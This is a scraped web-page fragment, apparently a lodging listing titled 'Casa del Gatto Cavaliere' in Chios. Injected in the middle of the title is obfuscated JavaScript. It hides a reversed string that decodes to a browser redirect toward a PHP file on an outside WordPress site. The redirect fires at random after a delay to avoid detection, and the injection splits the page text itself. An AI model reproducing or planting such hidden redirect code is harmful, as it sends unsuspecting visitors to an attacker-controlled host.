 Casa del Gat$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Cavaliere in Chios Rest Areas, Chios, Aegean Islands